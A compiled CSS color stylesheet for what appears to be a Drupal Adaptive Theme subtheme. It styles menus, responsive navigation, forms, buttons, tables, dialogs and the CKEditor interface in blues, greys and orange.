.site-branding__name-link:link, .site-branding__name-link:visited {
  color: #636466;
}

.site-branding__name-link:hover, .site-branding__name-link:active {
  color: #000000;
}

/**
 * Blocks
 ============================================================================ */
/**
 * Menus
 *  - style Drupal core block menus.
 *  - for the drop menu and other responsive menus see the mixins and the
 *    _navbar.scss partial.
 ============================================================================ */
.menu .menu__link {
  color: #005596;
  border-color: #636466;
}

.menu .menu__link:hover, .menu .menu__link:focus {
  color: #ffffff;
}

.menu .menu__link.active {
  color: #f37321;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .menu__item:first-child .menu__link {
    border-color: #636466;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .menu__item:first-child .menu__link {
    border-color: #005596;
  }
}

/**
 * Responsive menu styles.
 *
 * Mixins provide the basic structure and a base style (not much), the rest
 * is up to you, add colors, borders, padding and so on. Icons such as
 * the hamburger and arrows are set in variables in _variables.scss, and you
 * use the color variables for menus from there also.
 *
 * Menu styles are set in Appearance settings using the Responsive Menus extension.
 * There you select a block, breakpoint, a default style and a responsive style.
 * You can safely remove mixins from this file if you not going to use them later
 * on, and want to save a few bytes in stylesheet size.
 *
 * Each mixin takes one or more parameters. Use these to customize the basic structure
 * of the menu, or call options, for example you can place the offcanvas menu on the
 * left or right.
 *
 * Do not import into breakpoints unless you are not using the Responsive Menu
 * settings in Appearance Extensions, in which case you will need to load the
 * at_core/at.responsivemenus library and provide it's required drupalSettings.
 *
 * Breakpoints are handled in matchMedia using Enquire.
 *
 * Responsive styles are a combination of three things:
 *  1. Sass/CSS defined here (with breakpoints etc).
 *  2. jQuery: responsive-menus.js in AT Core libraries which adds/toggles classes.
 *  3. Theme settings as set in your themes Advanced extension settings.
 ============================================================================ */
.rm-toggle__link, .rm-toggle__link:hover, .rm-toggle__link:focus, .rm-toggle__link:active {
  color: #ffffff;
  background-color: #005596;
}

.rm-toggle__icon {
  fill: #ffffff;
}

.rm-toggle span {
  background-color: transparent;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link,
.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger {
  color: #ffffff;
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link:hover, .ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link:focus,
.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:hover,
.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:focus,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link:hover,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link:focus,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:hover,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:focus,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link:hover,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link:focus,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:hover,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:focus,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link:hover,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link:focus,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:hover,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .rm-accordion-trigger:focus {
  color: #ffffff;
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link.is-active,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link.is-active,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link.is-active,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link.is-active {
  color: #ffffff;
  background-color: #939598;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"],
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"],
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"],
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"] {
  color: #ffffff;
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:hover, .ms-offcanvas .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:focus,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:hover,
.ms-vertical .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:focus,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:hover,
.ms-slidedown .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:focus,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:hover,
.ms-tiles .rm-block__content .menu-level-1 > li > span > .menu__link.is-active[href="/"]:focus {
  color: #ffffff;
  background-color: #939598;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail {
  background-color: #939598;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:hover, .ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:focus,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:hover,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:focus,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:hover,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:focus,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:hover,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link:focus {
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link.is-active,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link.is-active,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link.is-active,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail > span > .menu__link.is-active {
  background-color: #939598;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger {
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:hover, .ms-offcanvas .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:focus,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:hover,
.ms-vertical .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:focus,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:hover,
.ms-slidedown .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:focus,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:hover,
.ms-tiles .rm-block__content .menu-level-1 > li.menu__item--active-trail .rm-accordion-trigger:focus {
  background-color: #939598;
}

.ms-offcanvas .rm-block__content .menu-level-1 > li span > .menu__link,
.ms-vertical .rm-block__content .menu-level-1 > li span > .menu__link,
.ms-slidedown .rm-block__content .menu-level-1 > li span > .menu__link,
.ms-tiles .rm-block__content .menu-level-1 > li span > .menu__link {
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-2,
.ms-vertical .rm-block__content .menu-level-2,
.ms-slidedown .rm-block__content .menu-level-2,
.ms-tiles .rm-block__content .menu-level-2 {
  color: #ffffff;
  background-color: #005596;
}

.ms-offcanvas .rm-block__content .menu-level-2 > li > span > .menu__link,
.ms-vertical .rm-block__content .menu-level-2 > li > span > .menu__link,
.ms-slidedown .rm-block__content .menu-level-2 > li > span > .menu__link,
.ms-tiles .rm-block__content .menu-level-2 > li > span > .menu__link {
  color: #ffffff;
  background-color: #939598;
}

.ms-offcanvas .rm-block__content .menu-level-2 > li > span > .menu__link:hover, .ms-offcanvas .rm-block__content .menu-level-2 > li > span > .menu__link:focus,
.ms-vertical .rm-block__content .menu-level-2 > li > span > .menu__link:hover,
.ms-vertical .rm-block__content .menu-level-2 > li > span > .menu__link:focus,
.ms-slidedown .rm-block__content .menu-level-2 > li > span > .menu__link:hover,
.ms-slidedown .rm-block__content .menu-level-2 > li > span > .menu__link:focus,
.ms-tiles .rm-block__content .menu-level-2 > li > span > .menu__link:hover,
.ms-tiles .rm-block__content .menu-level-2 > li > span > .menu__link:focus {
  color: #ffffff;
  background-color: #636466;
}

.ms-offcanvas .rm-block__content .menu-level-2 .menu__link.is-active,
.ms-vertical .rm-block__content .menu-level-2 .menu__link.is-active,
.ms-slidedown .rm-block__content .menu-level-2 .menu__link.is-active,
.ms-tiles .rm-block__content .menu-level-2 .menu__link.is-active {
  color: #ffffff;
  background-color: #636466;
}

.ms-offcanvas .rm-block__content .rm-accordion-trigger__icon,
.ms-vertical .rm-block__content .rm-accordion-trigger__icon,
.ms-slidedown .rm-block__content .rm-accordion-trigger__icon,
.ms-tiles .rm-block__content .rm-accordion-trigger__icon {
  fill: #ffffff;
}

.ms-slidedown .rm-row,
.ms-slidedown .rm-region {
  background-color: #ededee;
}

.ms-dropmenu .rm-block__content .menu-level-1 > li,
.ms-horizontal .rm-block__content .menu-level-1 > li {
  color: inherit;
  background-color: transparent;
}

.ms-dropmenu .rm-block__content .menu-level-1 > li:hover, .ms-dropmenu .rm-block__content .menu-level-1 > li:focus,
.ms-horizontal .rm-block__content .menu-level-1 > li:hover,
.ms-horizontal .rm-block__content .menu-level-1 > li:focus {
  color: #ffffff;
  background-color: #939598;
}

.ms-dropmenu .rm-block__content .menu-level-1 > li.is-active,
.ms-horizontal .rm-block__content .menu-level-1 > li.is-active {
  color: #ffffff;
  background-color: #939598;
}

.ms-dropmenu .rm-block__content .menu-level-1 > li.is-active[href="/"],
.ms-horizontal .rm-block__content .menu-level-1 > li.is-active[href="/"] {
  color: inherit;
  background-color: transparent;
}

.ms-dropmenu .rm-block__content .menu-level-1 > li.is-active[href="/"]:hover, .ms-dropmenu .rm-block__content .menu-level-1 > li.is-active[href="/"]:focus,
.ms-horizontal .rm-block__content .menu-level-1 > li.is-active[href="/"]:hover,
.ms-horizontal .rm-block__content .menu-level-1 > li.is-active[href="/"]:focus {
  color: #ffffff;
  background-color: #939598;
}

.ms-dropmenu .rm-block__content .menu-level-2 .menu__link,
.ms-horizontal .rm-block__content .menu-level-2 .menu__link {
  color: #ffffff;
  background-color: #939598;
}

.ms-dropmenu .rm-block__content .menu-level-2 .menu__link:hover, .ms-dropmenu .rm-block__content .menu-level-2 .menu__link:focus,
.ms-horizontal .rm-block__content .menu-level-2 .menu__link:hover,
.ms-horizontal .rm-block__content .menu-level-2 .menu__link:focus {
  color: #ffffff;
  background-color: #636466;
}

.ms-dropmenu .rm-block__content .menu-level-2 .menu__link.is-active,
.ms-horizontal .rm-block__content .menu-level-2 .menu__link.is-active {
  color: #ffffff;
  background-color: #939598;
}

.ms-overlay .rm-toggle {
  background-color: rgba(0, 0, 0, 0.875);
}

.ms-overlay .rm-toggle:hover, .ms-overlay .rm-toggle:focus {
  background-color: rgba(0, 0, 0, 0.95);
}

.ms-overlay .rm-toggle__link, .ms-overlay .rm-toggle__icon {
  background-color: transparent;
}

.ms-overlay .rm-toggle__link:hover, .ms-overlay .rm-toggle__link:focus, .ms-overlay .rm-toggle__icon:hover, .ms-overlay .rm-toggle__icon:focus {
  background-color: transparent;
}

.ms-overlay.rm-is-open .rm-toggle {
  opacity: 1;
  background-color: white;
}

.ms-overlay.rm-is-open .rm-toggle__icon {
  fill: black;
}

.ms-overlay .rm-block__content {
  background-color: rgba(0, 0, 0, 0.8);
}

.ms-overlay .rm-block__content .menu {
  background-color: transparent;
}

.ms-overlay .rm-block__content .menu .menu__link {
  color: white;
  background-color: rgba(0, 0, 0, 0.95);
}

.ms-overlay .rm-block__content .menu .menu__link:hover, .ms-overlay .rm-block__content .menu .menu__link:focus, .ms-overlay .rm-block__content .menu .menu__link.is-active {
  background-color: rgba(0, 0, 0, 0.75);
}

.ms-overlay .rm-block__content .menu .menu__link.is-active[href="/"] {
  background-color: rgba(0, 0, 0, 0.75);
}

.ms-overlay .rm-block__content .menu .menu__link.is-active[href="/"]:hover, .ms-overlay .rm-block__content .menu .menu__link.is-active[href="/"]:focus {
  background-color: rgba(0, 0, 0, 0.75);
}

.ms-overlay .rm-block__content .menu .rm-accordion-trigger {
  background-color: rgba(0, 0, 0, 0.95);
}

.ms-overlay .rm-block__content .menu .rm-accordion-trigger:hover, .ms-overlay .rm-block__content .menu .rm-accordion-trigger:focus {
  background-color: rgba(0, 0, 0, 0.75);
}

.ms-overlay .rm-block__content .menu .rm-accordion-trigger__icon {
  fill: white;
}

.ms-meganav .rm-block__content .menu .menu__link {
  color: inherit;
  background-color: transparent;
}

.ms-meganav .rm-block__content .menu .menu__link:hover, .ms-meganav .rm-block__content .menu .menu__link:focus {
  color: #ffffff;
  background-color: #939598;
}

.ms-meganav.rm-is-open .rm-block__content .menu-level-1 > .menu__item {
  border-bottom: 1px solid #636466;
}

.ms-meganav.rm-is-open .rm-block__content .menu-level-1 > .menu__item > span > .menu__link {
  color: #ffffff;
  background-color: #005596;
}

.ms-meganav.rm-is-open .rm-block__content .menu-level-1 > .menu__item > span > .menu__link:hover, .ms-meganav.rm-is-open .rm-block__content .menu-level-1 > .menu__item > span > .menu__link:focus {
  color: #ffffff;
  background-color: #939598;
}

/**
 * Breadcrumbs
 ============================================================================ */
.breadcrumb li:before {
  color: #000000;
}

.breadcrumb a {
  text-decoration: none;
}

/**
 * Pagers
 * - Full system pager.
 * - Views mini pager.
 ============================================================================ */
.pager__link {
  border-color: #636466;
}

.pager__link:focus, .pager__link:hover {
  background-color: rgba(255, 255, 255, 0.75);
}

.pager__link:active {
  -webkit-box-shadow: inset 0 0 3px 0 rgba(0, 0, 0, 0.75);
          box-shadow: inset 0 0 3px 0 rgba(0, 0, 0, 0.75);
  opacity: 0.9;
}

.pager__link--is-active {
  background-color: rgba(255, 255, 255, 0.75);
}

.pager--mini .pager__link--is-active {
  background-color: transparent;
  opacity: 0.65;
}

/**
 * Table Theme
 * Style Drupal selectors for tables.
 ============================================================================ */
tr.odd {
  background-color: transparent;
}

tr.info, tr.even, tr:nth-child(2n+2) {
  background-color: #ededee;
}

thead tr {
  color: #ffffff;
  background-color: #636466;
}

tr {
  border-bottom-color: #636466;
}

/**
 * Forms
 *  - This probably seems like a lot - remember AT unsets system.theme.css and
 *    gives you complete control over all form elements.
 *
 * Note:
 *  - input type submit is treated as a 'button', see _buttons.scss
 *  - for drop buttons see _buttons.scss
 ============================================================================ */
textarea,
select,
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"] {
  color: #000000;
  border-color: #636466;
  background-color: #ffffff;
}

textarea:focus,
select:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="email"]:focus,
input[type="month"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
input[type="week"]:focus {
  border-color: #636466;
  color: #000000;
}

textarea:hover, textarea:focus,
select:hover,
select:focus,
input[type="date"]:hover,
input[type="date"]:focus,
input[type="datetime"]:hover,
input[type="datetime"]:focus,
input[type="datetime-local"]:hover,
input[type="datetime-local"]:focus,
input[type="email"]:hover,
input[type="email"]:focus,
input[type="month"]:hover,
input[type="month"]:focus,
input[type="number"]:hover,
input[type="number"]:focus,
input[type="password"]:hover,
input[type="password"]:focus,
input[type="search"]:hover,
input[type="search"]:focus,
input[type="tel"]:hover,
input[type="tel"]:focus,
input[type="text"]:hover,
input[type="text"]:focus,
input[type="time"]:hover,
input[type="time"]:focus,
input[type="url"]:hover,
input[type="url"]:focus,
input[type="week"]:hover,
input[type="week"]:focus {
  background-color: #ffffff;
}

textarea[disabled]:hover, textarea[disabled]:focus,
select[disabled]:hover,
select[disabled]:focus,
input[type="date"][disabled]:hover,
input[type="date"][disabled]:focus,
input[type="datetime"][disabled]:hover,
input[type="datetime"][disabled]:focus,
input[type="datetime-local"][disabled]:hover,
input[type="datetime-local"][disabled]:focus,
input[type="email"][disabled]:hover,
input[type="email"][disabled]:focus,
input[type="month"][disabled]:hover,
input[type="month"][disabled]:focus,
input[type="number"][disabled]:hover,
input[type="number"][disabled]:focus,
input[type="password"][disabled]:hover,
input[type="password"][disabled]:focus,
input[type="search"][disabled]:hover,
input[type="search"][disabled]:focus,
input[type="tel"][disabled]:hover,
input[type="tel"][disabled]:focus,
input[type="text"][disabled]:hover,
input[type="text"][disabled]:focus,
input[type="time"][disabled]:hover,
input[type="time"][disabled]:focus,
input[type="url"][disabled]:hover,
input[type="url"][disabled]:focus,
input[type="week"][disabled]:hover,
input[type="week"][disabled]:focus {
  color: #000000;
}

/**
 * Collapsible details.
 *
 * @see collapse.js
 * @thanks http://nicolasgallagher.com/css-background-image-hacks/
 */
details {
  border-color: #636466;
  background-color: #ffffff;
}

input[readonly],
select[readonly],
textarea[readonly] {
  background-color: #636466;
  color: #000000;
}

button[disabled],
input[disabled],
select[disabled],
select[disabled] option,
select[disabled] optgroup,
textarea[disabled],
a.button_disabled {
  background-color: #636466;
  color: #000000;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #000000;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #000000;
}

input.placeholder_text,
textarea.placeholder_text {
  color: #000000;
}

/**
 * Form Theme
 ============================================================================ */
.form-type-radio label.option,
.form-type-checkbox label.option {
  border-color: #636466;
}

.filter-wrapper {
  border-color: #636466;
}

.tips {
  color: #000000;
}

.description {
  color: #000000;
}

form .marker {
  color: #ee0000;
}

.form-required:after {
  color: #ee0000;
}

.form-item input.error,
.form-item textarea.error,
.form-item select.error {
  border-color: #f9c9bf;
}

/**
 * Vertical tabs.
 ============================================================================ */
.vertical-tabs {
  background-color: #ededee;
  border-color: #636466;
}

.vertical-tabs__menu {
  background-color: #ffffff;
  border-top-color: #636466;
}

.vertical-tabs__menu-item {
  background: #ffffff;
  border-color: #636466;
}

.vertical-tabs__menu-item.is-selected {
  background-color: #ededee;
}

.vertical-tabs__menu-item.is-selected .vertical-tabs__menu-item-title {
  color: #000000;
}

.vertical-tabs__pane {
  background-color: #ededee;
}

/**
 * Buttons
 * We include button styling separate (from _forms.scss) mainly because the form
 * styles are quite long already and we often want to add unique button variants.
 *
 *  - applies to elements with class "button", includes styles for:
 *  - input buttons
 *  - anchor links styled as buttons
 *  - drop buttons
 *  - action link buttons
 ============================================================================ */
button,
.button {
  color: #fcfcfc;
  background-color: #636466;
  border-color: #636466;
  opacity: 0.9;
  -webkit-box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.5);
          box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.5);
}

button:hover, button:focus,
.button:hover,
.button:focus {
  opacity: 1;
  color: #fcfcfc;
  background-color: #636466;
}

button:visited,
.button:visited {
  color: #fcfcfc;
  background-color: #636466;
}

button[disabled]:hover,
.button[disabled]:hover {
  opacity: 1;
}

.button--primary {
  color: #fcfcfc;
  background-color: #005596;
  border: 1px #005596 solid;
}

.button--primary:link, .button--primary:visited {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #005596;
}

.button--primary:hover, .button--primary:focus, .button--primary:active, .button--primary.active {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #005596;
}

.button--danger {
  color: #a51b00;
  background-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.button--danger:link, .button--danger:visited {
  color: #a51b00;
  background-color: transparent;
  border-color: transparent;
}

.button--danger:hover, .button--danger:focus, .button--danger:active, .button--danger.active {
  color: #a51b00;
  background-color: transparent;
  border-color: transparent;
}

.button-action {
  opacity: 1;
}

#edit-preview {
  background-color: #ffffff;
  color: #636466;
}

button.link-edit-summary {
  background-color: inherit;
  color: #000000;
}

button.link-edit-summary:hover, button.link-edit-summary:focus {
  background-color: inherit;
  color: #000000;
}

/* Drop buttons */
.dropbutton-widget {
  background-color: #ffffff;
  border-color: #636466;
}

.dropbutton-widget:hover, .dropbutton-widget:focus {
  border-color: #636466;
}

.dropbutton .dropbutton-action .button {
  color: #fcfcfc;
  background-color: #005596;
}

.dropbutton .dropbutton-action .button:link, .dropbutton .dropbutton-action .button:visited {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #ccc;
}

.dropbutton .dropbutton-action .button:hover, .dropbutton .dropbutton-action .button:focus, .dropbutton .dropbutton-action .button:active, .dropbutton .dropbutton-action .button.active {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #ccc;
}

.dropbutton .secondary-action {
  border-top-color: #636466;
}

.dropbutton .secondary-action .button {
  background-color: #ffffff;
  color: #636466;
}

.dropbutton .dropbutton-toggle button:hover {
  background-color: transparent;
}

.dropbutton-multiple .dropbutton {
  border-right-color: #636466;
}

[dir="rtl"] .dropbutton-multiple .dropbutton {
  border-left-color: #636466;
}

.dropbutton-multiple.open .dropbutton-action .button {
  border-radius: 2px 0 0 0;
}

.dropbutton-arrow {
  color: #636466;
}

/**
 * Modal dialogs.
 *  -  override jQuery UI styles.
 ============================================================================ */
.ui-widget-overlay {
  background: rgba(0, 0, 0, 0.95);
  opacity: 0.3;
}

.ui-dialog .form-text {
  background-color: inherit !important;
  color: black !important;
  border-color: silver !important;
}

.ui-dialog .form-text::-webkit-input-placeholder {
  color: silver;
}

.ui-dialog .form-text::-moz-placeholder {
  color: silver;
}

.ui-dialog .form-text::-ms-input-placeholder {
  color: silver;
}

.ui-dialog .form-text::placeholder {
  color: silver;
}

.ui-dialog .form-type-radio label.option,
.ui-dialog .form-type-checkbox label.option {
  border-color: transparent;
  background-color: inherit;
}

.ui-dialog .form-type-radio label.option:focus, .ui-dialog .form-type-radio label.option:hover,
.ui-dialog .form-type-checkbox label.option:focus,
.ui-dialog .form-type-checkbox label.option:hover {
  color: inherit;
  background-color: inherit;
}

.ui-dialog .ui-dialog-titlebar {
  color: #000000;
}

.ui-dialog .ui-dialog-buttonpane button {
  color: #fcfcfc;
  background: #636466;
  border-color: #636466;
  opacity: 0.9;
  -webkit-box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.5);
          box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.5);
}

.ui-dialog .ui-dialog-buttonpane button:hover, .ui-dialog .ui-dialog-buttonpane button:focus {
  opacity: 1;
  color: #fcfcfc;
  background: #636466;
}

.ui-dialog .ui-dialog-buttonpane button:visited {
  color: #fcfcfc;
  background: #636466;
}

.ui-dialog .ui-dialog-buttonpane button[disabled]:hover {
  opacity: 1;
}

.ui-dialog .ui-dialog-buttonpane .button--primary {
  color: #fcfcfc;
  background-color: #005596;
  border: 1px #005596 solid;
}

.ui-dialog .ui-dialog-buttonpane .button--primary:link, .ui-dialog .ui-dialog-buttonpane .button--primary:visited {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #005596;
}

.ui-dialog .ui-dialog-buttonpane .button--primary:hover, .ui-dialog .ui-dialog-buttonpane .button--primary:focus, .ui-dialog .ui-dialog-buttonpane .button--primary:active, .ui-dialog .ui-dialog-buttonpane .button--primary.active {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #005596;
}

/**
 * File icons
 * AT un-sets Drupal core file field CSS for image icons and replaces them
 * with FontAwesome icons.
 ============================================================================ */
.file a:before {
  color: #939598;
}

/**
 * File upload widgets.
 ============================================================================ */
.field--widget-file-generic,
.field--widget-image-image {
  background-color: #ffffff;
  border-color: #636466;
}

.field--widget-file-generic details,
.field--widget-image-image details {
  background: transparent;
}

.field--widget-image-image .image-preview {
  background-color: transparent;
}

/**
 * Field Taxonomy Reference
 ============================================================================ */
/**
 * Labels.
 *  -  for example "new" mark on comments, tags etc.
 ============================================================================ */
.filter-help a:after,
.more-help-link a:after {
  color: #636466;
}

/**
 * Messages
 *  - System messages such as status, warning and error are NOT included
 *    here as we don't want them to shift or change in color module, since
 *    they are too important with regards to accessibility etc.
 ============================================================================ */
.dev-query {
  color: #ffffff;
}

body > pre,
.xdebug-var-dump {
  color: #ffffff;
}

.page .xdebug-var-dump {
  color: #000000;
}

body:before {
  color: #a51b00;
}

/**
 * Content Types (nodes)
 *  - in Drupal a content type is a bunch of fields we use to enter and display
 *    content, such as pages, blog posts, forum posts and so on. Each of those
 *    is usually a content type you create in the Drupal admin.
 *  - an instance of a content type (e.g. a single blog post) is called a node,
 *    the root template is called node.html.twg and the base selector is .node {}
 ============================================================================ */
.node--sticky {
  background-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}

/**
 * Node Add Edit Forms.
 ============================================================================ */
.layout-region-node-secondary__inner {
  border-color: #636466;
  background-color: #ffffff;
}

.layout-region-node-secondary__inner .entity-meta details[open] {
  -webkit-box-shadow: inset 0 2px 4px 0 rgba(0, 0, 0, 0.085);
          box-shadow: inset 0 2px 4px 0 rgba(0, 0, 0, 0.085);
}

.layout-region-node-secondary__inner .entity-meta details[open] > summary {
  background-color: rgba(0, 0, 0, 0.025);
}

/**
 * Aggregator
 ============================================================================ */
.aggregator-item {
  background-color: #ffffff;
  -webkit-box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.1);
}

/**
 * Forums
 *  - see table.scss for generic table styles.
 ============================================================================ */
.forum .icon svg {
  fill: rgba(0, 0, 0, 0.5);
}

/**
 * Search results pages
 ============================================================================ */
.item-list--search-results {
  background-color: #ffffff;
  -webkit-box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.1);
}

.search-result__snippet-info {
  color: #636466;
}

/**
 * Comments
 *  - comment field (holds comment title, form, comments etc)
 *  - styles for comments
 ============================================================================ */
.comment {
  border-color: #ededee;
}

/**
 * Social media
 *  - styles for socila media links, modules etc.
 ============================================================================ */
.block-social-media-links .platform__link,
.pane-social-media-link-widget .platform__link {
  color: #000000;
  opacity: 0.65;
}

.block-social-media-links .platform__link:hover, .block-social-media-links .platform__link:focus,
.pane-social-media-link-widget .platform__link:hover,
.pane-social-media-link-widget .platform__link:focus {
  opacity: 1;
}

/**
 * Views
 ============================================================================ */
.view-empty:not(:empty) .links a[href="/node/add"] {
  opacity: 0.9;
  -webkit-box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.5);
          box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.5);
  color: #fcfcfc;
  background-color: #005596;
  border: 1px #005596 solid;
}

.view-empty:not(:empty) .links a[href="/node/add"]:hover, .view-empty:not(:empty) .links a[href="/node/add"]:focus {
  opacity: 1;
}

.view-empty:not(:empty) .links a[href="/node/add"][disabled]:hover {
  opacity: 1;
}

.view-empty:not(:empty) .links a[href="/node/add"]:link, .view-empty:not(:empty) .links a[href="/node/add"]:visited {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #005596;
}

.view-empty:not(:empty) .links a[href="/node/add"]:hover, .view-empty:not(:empty) .links a[href="/node/add"]:focus, .view-empty:not(:empty) .links a[href="/node/add"]:active, .view-empty:not(:empty) .links a[href="/node/add"].active {
  color: #fcfcfc;
  background-color: #005596;
  border-color: #005596;
}

/**
 * CKEditor Colors
 * Pretty brutal, but effective, combines with other editor partials and files,
 * mainly for Mimic but will color borders for moono also.
 ============================================================================ */
.cke_chrome {
  border-color: #636466 !important;
  border-top-color: #636466 !important;
  border-bottom-color: #636466 !important;
  color: #000000 !important;
}

.cke_top {
  border-bottom-color: #636466 !important;
  background-color: #ffffff !important;
  color: #000000 !important;
}

.cke_bottom {
  border-top-color: #636466 !important;
  background-color: #ffffff !important;
  color: #000000 !important;
}

.cke_editable,
textarea.cke_source,
.cke_combopanel {
  background-color: #ffffff !important;
  color: #000000 !important;
}

.cke_combo_off a.cke_combo_button,
a.cke_button_off {
  color: #000000 !important;
}

.cke_combo_off a.cke_combo_button:hover, .cke_combo_off a.cke_combo_button:focus, .cke_combo_off a.cke_combo_button:active,
a.cke_button_off:hover,
a.cke_button_off:focus,
a.cke_button_off:active {
  background-color: #ededee !important;
  color: #000000 !important;
}

